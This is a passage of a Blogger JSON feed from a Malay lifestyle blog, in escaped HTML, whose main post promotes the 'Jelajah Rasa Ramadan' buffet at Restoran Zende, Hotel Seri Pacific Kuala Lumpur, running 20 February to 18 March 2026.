verdana;\"\u003E#YayasanBasmiKemiskinan\u0026nbsp; #P\u003C\/span\u003E\u003Cspan style=\"color: #ff00fe;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ErogramSinarKasih Ramadan2026\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u0026nbsp;#Bantuan #fyp\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cscript async=\"\" src=\"\/\/www.instagram.com\/embed.js\"\u003E\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.farizasaidin.com\/feeds\/2008682812397884312\/comments\/default","title":"Catat Ulasan"},{"rel":"replies","type":"text/html","href":"https:\/\/www.farizasaidin.com\/2026\/01\/ybk-sasar-400-keluarga-terima-manfaat.html#comment-form","title":"0 Ulasan"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6755367674867686959\/posts\/default\/2008682812397884312"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6755367674867686959\/posts\/default\/2008682812397884312"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.farizasaidin.com\/2026\/01\/ybk-sasar-400-keluarga-terima-manfaat.html","title":"YBK SASAR 400 KELUARGA TERIMA MANFAAT PROGRAM 'SINAR KASIH RAMADAN 2026'!"}],"author":[{"name":{"$t":"Kak Fas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13878947545540666429"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"27","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3_ZT2USPSq9q1wyq-b21vEDVAppmft8wzOjp_4zsSXxgk48bNCObaVg-1fh-lEXWE5iTb4bYVt8bdRaFWwxhFOwVuDNh9lJTQUFx5E3zY9h6MgOmEhEqxwNWfZhRMfQ\/s113\/cfa41429-aad4-49fa-bf52-52f97bb2f51b.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZ_C1ODwTR-2WcqY-sqfDeHRFYNbF1jWy3XmMdHlD9QkBMS9AvU4ECvffrD9VPZ5PEuPMIXzsrQRm0XJQlG1qnV8BOAHb3tQ-_pTony4kgEf5QbQKHC1yCYgGr_ffH2iYPesxxxzvOrtJNopoUld8JzUcfq-zxlqI9Amn4IMeeQcwX601ucOUyB9g0yoQ\/s72-w640-h256-c\/Screenshot%202026-01-10%20at%209.12.06%20AM.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6755367674867686959.post-8350024649351345288"},"published":{"$t":"2026-01-10T07:30:00.003+08:00"},"updated":{"$t":"2026-01-10T07:34:19.649+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ACARA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"BERITA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GAYA HIDUP"},{"scheme":"http://www.blogger.com/atom/ns#","term":"MAKAN"},{"scheme":"http://www.blogger.com/atom/ns#","term":"TERKINI"}],"title":{"type":"text","$t":"BERBUKA PUASA DI SERI PACIFIC KL, PELUANG MENANGI PAKEJ  UMRAH!"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s800\/Screenshot%202026-01-09%20at%201.09.08%20AM.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"382\" data-original-width=\"800\" height=\"306\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/w640-h306\/Screenshot%202026-01-09%20at%201.09.08%20AM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003EAROMA\u003C\/span\u003E memikat daripada ‘\u003Cspan style=\"color: #783f04;\"\u003EDataran Kambing Panggang Nusantara\u003C\/span\u003E’ yang berjus serta kepekatan ‘\u003Cspan style=\"color: #783f04;\"\u003EMasakan Asli Kari Kepala Ikan’\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\"Apple-converted-space\" style=\"font-family: verdana;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003Emenjadi tarikan utama di \u003Cspan style=\"color: #ffa400;\"\u003E\u003Cb\u003ERestoran Zende, Hotel Seri Pacific Kuala Lumpur\u003C\/b\u003E\u003C\/span\u003E sempena pelancaran \u003Cspan style=\"color: #800180;\"\u003E\u003Cb\u003EBufet Ramadan 2026 \u003C\/b\u003E\u003C\/span\u003Eoleh Pengurus Besar Hotel Seri Pacific,\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cb style=\"color: #2b00fe;\"\u003EZakariya Musa \u003C\/b\u003E(\u003Cb\u003Egambar atas, kiri\u003C\/b\u003E)\u003Cb style=\"color: #2b00fe;\"\u003E\u0026nbsp;\u003C\/b\u003Ebaru-baru ini.\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EDengan mengangkat tema “\u003Cspan style=\"color: #cc0000;\"\u003EJ\u003C\/span\u003E\u003Cspan style=\"color: #990000;\"\u003Eelajah Rasa Ramadan\u003C\/span\u003E”, hotel ini menampilkan kira kira 98 jenis hidangan memikat yang tersenarai dalam menu yang cukup luar biasa bagi membawa pengunjung menerokai kehebatan kulinari tanah air yang autentik dan jarang ditemui di tengah-tengah ibu kota.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EKeunikan bufet tahun ini terletak pada keberanian pasukan kulinari Restoran Zende yang dipimpin \u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cb\u003EChef Eksekutif\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cb\u003EZainuddin Abdul Rahim\u003C\/b\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003Emenonjolkan hidangan ikonik negeri seperti \u003Cspan style=\"color: #cc0000;\"\u003EIkan Patin Tempoyak \u003C\/span\u003Eyang membawakan rasa asli \u003Cspan style=\"color: #ffa400;\"\u003E\u003Cb\u003EPahang\u003C\/b\u003E\u003C\/span\u003E serta kepelbagaian hidangan salai yang mempunyai aroma asap yang sangat menyelerakan.\u003C\/span\u003E\u003Cspan class=\"Apple-converted-space\" style=\"font-family: verdana;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan class=\"Apple-converted-space\" style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan class=\"Apple-converted-space\" style=\"font-family: verdana;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6oXdwWSsNPMrDWQsKugjeiwKzPQA_xX3cpWkpaAUT0tRjow6Hz33CQ3NU7DAHdhBG53cX1nqmPsFfLp7orUHAZOL5t742BjokcbD6TQJ89nKqcqhJwgmA1VjpzChVpO1dGpsrFsM3CvoICv9zeDJmVVAHulGgjaXIED-HCnK32OK6ZQD-st9upXV4UtY\/s800\/Screenshot%202026-01-09%20at%2010.37.41%20PM.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"364\" data-original-width=\"800\" height=\"292\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6oXdwWSsNPMrDWQsKugjeiwKzPQA_xX3cpWkpaAUT0tRjow6Hz33CQ3NU7DAHdhBG53cX1nqmPsFfLp7orUHAZOL5t742BjokcbD6TQJ89nKqcqhJwgmA1VjpzChVpO1dGpsrFsM3CvoICv9zeDJmVVAHulGgjaXIED-HCnK32OK6ZQD-st9upXV4UtY\/w640-h292\/Screenshot%202026-01-09%20at%2010.37.41%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjociRIqv2XBBjfHWTjOdAoIzmpgGBAeGAXqvTp1qpO6IYwYwdk6YTb3AbxPP3WH_bBOyu_Og2AINE3GMix-VvF39ZEnVX4QTtIvL0DG-PBuoNX680gw9lxTT3ic7GtN9JsGalK3juG72YgMGrPE3cdcXfpMVpBJ1gTvJB2ZyDWnt0FF0mHlPIQaJiLm8w\/s800\/Screenshot%202026-01-09%20at%2010.37.50%20PM.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"376\" data-original-width=\"800\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjociRIqv2XBBjfHWTjOdAoIzmpgGBAeGAXqvTp1qpO6IYwYwdk6YTb3AbxPP3WH_bBOyu_Og2AINE3GMix-VvF39ZEnVX4QTtIvL0DG-PBuoNX680gw9lxTT3ic7GtN9JsGalK3juG72YgMGrPE3cdcXfpMVpBJ1gTvJB2ZyDWnt0FF0mHlPIQaJiLm8w\/w640-h300\/Screenshot%202026-01-09%20at%2010.37.50%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EKehadiran lebih daripada 15 gerai makanan yang antaranya menyediakan '\u003Cspan style=\"color: #783f04;\"\u003ERantau Sup Warisan Ramadan\u003C\/span\u003E' serta stesen masakan secara langsung turut menambah ekemen interaktif dalam pengalaman berbuka puasa di \u003Cspan style=\"color: #ffa400;\"\u003E\u003Cb\u003ERestoren Zende\u003C\/b\u003E\u003C\/span\u003E.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EIa bukan sahaja menjanjikan kesegaran juadah, bahkan memberikan satu pengalaman gastronomi yang penuh dengan seni dan tradisi masakan turun-temurun apabila tetamu berpeluang melihat sendiri kemahiran pasukan kulinari dalam menyediakan hidangan klasik tempatan.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"font-family: verdana; margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjtuQsTNEJj_TbtnyOjcZe_GolVGYe46c9xa5EDdcHpW2HWGOQCWBbKYPUXdpHWnWGngB-VjK7qKQROTZlTM9f70L2zV6IXv2pYUfJjc7wGx0IdgWqs4JVXsXCEQpqpRIte5ocZAd7lCBOrNPvxnSkqbkuWNQ79QhwLXiw5BgIFP-D3aClLIR7Pm2JOiZk\/s800\/18c6c818-b287-43b9-885a-316e070b5cfb.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"451\" data-original-width=\"800\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjtuQsTNEJj_TbtnyOjcZe_GolVGYe46c9xa5EDdcHpW2HWGOQCWBbKYPUXdpHWnWGngB-VjK7qKQROTZlTM9f70L2zV6IXv2pYUfJjc7wGx0IdgWqs4JVXsXCEQpqpRIte5ocZAd7lCBOrNPvxnSkqbkuWNQ79QhwLXiw5BgIFP-D3aClLIR7Pm2JOiZk\/w640-h360\/18c6c818-b287-43b9-885a-316e070b5cfb.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: left;\"\u003E\u003Cspan style=\"color: #2b00fe; font-family: helvetica;\"\u003EGERAI manisan semanis senyuman kakitangan Seri Pacific.... menyediakan favorit Kak Fas seperti serawa durian\/pulut, roti puding, cokelat dan lain-lain.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EBufet Ramadan ini yang bakal berlangsung dari \u003Cspan style=\"color: #660000;\"\u003E20 Februari hingga 18 Mac 2026\u003C\/span\u003E dibuka kepada orang ramai dari jam \u003Cspan style=\"color: #b45f06;\"\u003E6.30 petang hingga 10.00 malam\u003C\/span\u003E.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESelain memfokuskan kepada keunikan rasa, \u003Cspan style=\"color: #ffa400;\"\u003E\u003Cb\u003ERestoran Zende \u003C\/b\u003E\u003C\/span\u003Eturut menyediakan persikatan yang luas, suasana yang mesra dan selesa, sesuai untuk dijadikan lokasi pertemuan bagi keluarga mahupun rakan perniagaan untuk menghayati intipati sebenar bulan Ramadan melalui perkongsian rezeki di meja makan.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cblockquote class=\"instagram-media\" data-instgrm-captioned=\"\" data-instgrm-permalink=\"https:\/\/www.instagram.com\/reel\/DQqmSuVErqp\/?utm_source=ig_embed\u0026amp;utm_campaign=loading\" data-instgrm-version=\"14\" style=\"background: rgb(255, 255, 255); border-radius: 3px; border: 0px; box-shadow: rgba(0, 0, 0, 0.5) 0px 0px 1px 0px, rgba(0, 0, 0, 0.15) 0px 1px 10px 0px; margin: 1px; max-width: 540px; min-width: 326px; padding: 0px; width: calc(100% - 2px);\"\u003E\u003Cdiv style=\"padding: 16px;\"\u003E \u003Ca href=\"https:\/\/www.instagram.com\/reel\/DQqmSuVErqp\/?utm_source=ig_embed\u0026amp;utm_campaign=loading\" style=\"background: rgb(255, 255, 255); line-height: 0; padding: 0px; text-align: center; text-decoration: none; width: 100%;\" target=\"_blank\"\u003E \u003Cdiv style=\"align-items: center; display: flex; flex-direction: row;\"\u003E \u003Cdiv style=\"background-color: #f4f4f4; border-radius: 50%; flex-grow: 0; height: 40px; margin-right: 14px; width: 40px;\"\u003E\u003C\/div\u003E \u003Cdiv style=\"display: flex; flex-direction: column; flex-grow: 1; justify-content: center;\"\u003E \u003Cdiv style=\"background-color: #f4f4f4; border-radius: 4px; flex-grow: 0; height: 14px; margin-bottom: 6px; width: 100px;\"\u003E\u003C\/div\u003E \u003Cdiv style=\"background-color: #f4f4f4; border-radius: 4px; flex-grow: 0; height: 14px; width: 60px;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"padding: 19% 0px;\"\u003E\u003C\/div\u003E \u003Cdiv style=\"display: block; height: 50px; margin: 0px auto 12px; width: 50px;\"\u003E\u003Csvg height=\"50px\" version=\"1.1\" viewbox=\"0 0 60 60\" width=\"50px\" xmlns:xlink=\"https:\/\/www.w3.org\/1999\/xlink\" xmlns=\"https:\/\/www.w3.org\/2000\/svg\"\u003E\u003Cg fill-rule=\"evenodd\" fill=\"none\" stroke-width=\"1\" stroke=\"none\"\u003E\u003Cg fill=\"#000000\" transform=\"translate(-511.000000, -20.000000)\"\u003E\u003Cg\u003E\u003Cpath d=\"M556.869,30.41 C554.814,30.41 553.148,32.076 553.148,34.131 C553.148,36.186 554.814,37.852 556.869,37.852 C558.924,37.852 560.59,36.186 560.59,34.131 C560.59,32.076 558.924,30.41 556.869,30.41 M541,60.657 C535.114,60.657 530.342,55.887 530.342,50 C530.342,44.114 535.114,39.342 541,39.342 C546.887,39.342 551.658,44.114 551.658,50 C551.658,55.887 546.887,60.657 541,60.657 M541,33.886 C532.1,33.886 524.886,41.1 524.886,50 C524.886,58.899 532.1,66.113 541,66.113 C549.9,66.113 557.115,58.899 557.115,50 C557.115,41.1 549.9,33.886 541,33.886 M565.378,62.101 C565.244,65.022 564.756,66.606 564.346,67.663 C563.803,69.06 563.154,70.057 562.106,71.106 C561.058,72.155 560.06,72.803 558.662,73.347 C557.607,73.757 556.021,74.244 553.102,74.378 C549.944,74.521 548.997,74.552 541,74.552 C533.003,74.552 532.056,74.521 528.898,74.378 C525.979,74.244 524.393,73.757 523.338,73.347 C521.94,72.803 520.942,72.155 519.894,71.106 C518.846,70.057 518.197,69.06 517.654,67.663 C517.244,66.606 516.755,65.022 516.623,62.101 C516.479,58.943 516.448,57.996 516.448,50 C516.448,42.003 516.479,41.056 516.623,37.899 C516.755,34.978 517.244,33.391 517.654,32.338 C518.197,30.938 518.846,29.942 519.894,28.894 C520.942,27.846 521.94,27.196 523.338,26.654 C524.393,26.244 525.979,25.756 528.898,25.623 C532.057,25.479 533.004,25.448 541,25.448 C548.997,25.448 549.943,25.479 553.102,25.623 C556.021,25.756 557.607,26.244 558.662,26.654 C560.06,27.196 561.058,27.846 562.106,28.894 C563.154,29.942 563.803,30.938 564.346,32.338 C564.756,33.391 565.244,34.978 565.378,37.899 C565.522,41.056 565.552,42.003 565.552,50 C565.552,57.996 565.522,58.943 565.378,62.101 M570.82,37.631 C570.674,34.438 570.167,32.258 569.425,30.349 C568.659,28.377 567.633,26.702 565.965,25.035 C564.297,23.368 562.623,22.342 560.652,21.575 C558.743,20.834 556.562,20.326 553.369,20.18 C550.169,20.033 549.148,20 541,20 C532.853,20 531.831,20.033 528.631,20.18 C525.438,20.326 523.257,20.834 521.349,21.575 C519.376,22.342 517.703,23.368 516.035,25.035 C514.368,26.702 513.342,28.377 512.574,30.349 C511.834,32.258 511.326,34.438 511.181,37.631 C511.035,40.831 511,41.851 511,50 C511,58.147 511.035,59.17 511.181,62.369 C511.326,65.562 511.834,67.743 512.574,69.651 C513.342,71.625 514.368,73.296 516.035,74.965 C517.703,76.634 519.376,77.658 521.349,78.425 C523.257,79.167 525.438,79.673 528.631,79.82 C531.831,79.965 532.853,80.001 541,80.001 C549.148,80.001 550.169,79.965 553.369,79.82 C556.562,79.673 558.743,79.167 560.652,78.425 C562.623,77.658 564.297,76.634 565.965,74.965 C567.633,73.296 568.659,71.625 569.425,69.651 C570.167,67.743 570.674,65.562 570.82,62.369 C570.966,59.17 571,58.147 571,50 C571,41.851 570.966,40.831 570.82,37.631\"\u003E\u003C\/path\u003E\u003C\/g\u003E\u003C\/g\u003E\u003C\/g\u003E\u003C\/svg\u003E\u003C\/div\u003E\u003Cdiv style=\"padding-top: 8px;\"\u003E \u003Cdiv style=\"color: #3897f0; font-family: Arial, sans-serif; font-size: 14px; font-style: normal; font-weight: 550; line-height: 18px;\"\u003EView this post on Instagram\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"padding: 12.5% 0px;\"\u003E\u003C\/div\u003E \u003Cdiv style=\"align-items: center; display: flex; flex-direction: row; margin-bottom: 14px;\"\u003E\u003Cdiv\u003E \u003Cdiv style=\"background-color: #f4f4f4; border-radius: 50%; height: 12.5px; transform: translateX(0px) translateY(7px); width: 12.5px;\"\u003E\u003C\/div\u003E \u003Cdiv style=\"background-color: #f4f4f4; flex-grow: 0; height: 12.5px; margin-left: 2px; margin-right: 14px; transform: rotate(-45deg) translateX(3px) translateY(1px); width: 12.5px;\"\u003E\u003C\/div\u003E \u003Cdiv style=\"background-color: #f4f4f4; border-radius: 50%; height: 12.5px; transform: translateX(9px) translateY(-18px); width: 12.5px;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"margin-left: 8px;\"\u003E \u003Cdiv style=\"background-color: #f4f4f4; border-radius: 50%; flex-grow: 0; height: 20px; width: 20px;\"\u003E\u003C\/div\u003E \u003Cdiv style=\"border-bottom: 2px solid transparent; border-left: 6px solid rgb(244, 244, 244); border-top: 2px solid transparent; height: 0px; transform: translateX(16px) translateY(-4px) rotate(30deg); width: 0px;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"margin-left: auto;\"\u003E \u003Cdiv style=\"border-right: 8px solid transparent; border-top: 8px solid rgb(244, 244, 244); transform: translateY(16px); width: 0px;\"\u003E\u003C\/div\u003E \u003Cdiv style=\"background-color: #f4f4f4; flex-grow: 0; height: 12px; transform: translateY(-4px); width: 16px;\"\u003E\u003C\/div\u003E \u003Cdiv style=\"border-left: 8px solid transparent; border-top: 8px solid rgb(244, 244, 244); height: 0px; transform: translateY(-4px) translateX(8px); width: 0px;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E \u003Cdiv style=\"display: flex; flex-direction: column; flex-grow: 1; justify-content: center; margin-bottom: 24px;\"\u003E \u003Cdiv style=\"background-color: #f4f4f4; border-radius: 4px; flex-grow: 0; height: 14px; margin-bottom: 6px; width: 224px;\"\u003E\u003C\/div\u003E \u003Cdiv style=\"background-color: #f4f4f4; border-radius: 4px; flex-grow: 0; height: 14px; width: 144px;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/a\u003E\u003Cp style=\"color: #c9c8cd; font-family: Arial, sans-serif; font-size: 14px; line-height: 17px; margin-bottom: 0px; margin-top: 8px; overflow: hidden; padding: 8px 0px 7px; text-align: center; text-overflow: ellipsis; white-space: nowrap;\"\u003E\u003Ca href=\"https:\/\/www.instagram.com\/reel\/DQqmSuVErqp\/?utm_source=ig_embed\u0026amp;utm_campaign=loading\" style=\"color: #c9c8cd; font-family: Arial, sans-serif; font-size: 14px; font-style: normal; font-weight: normal; line-height: 17px; text-decoration: none;\" target=\"_blank\"\u003EA post shared by Seri Pacific Hotel Kuala Lumpur Official (@seripacificofficial)\u003C\/a\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/blockquote\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"color: #2b00fe; font-family: helvetica;\"\u003E\u003Cu\u003EPembelian 'early bird' ini dilanjutkan sehingga 31 Januari 2026.\u003C\/u\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr 